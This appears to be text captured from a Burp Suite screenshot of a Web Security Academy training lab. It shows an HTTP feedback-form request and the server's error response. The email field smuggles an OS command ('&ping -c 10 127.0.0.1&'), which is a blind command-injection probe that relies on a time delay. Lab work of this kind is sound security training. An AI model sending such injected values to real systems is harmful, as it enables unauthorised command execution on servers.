 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy.net
3 Cookie: session=rqCowQPuosBygq1eSaP065aMKHX7zu7i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net
11 Referer:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=0AJrotWWlipkbvZk2Cik7f91K3Tk39da&name=aaa&email=
bbb%40bbb.com%26ping+-c+10+127.0.0.1%26&subject=ccc&message=
ddd
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
Search...
0 matches
140 bytes 3,145 millis
INSPECTOR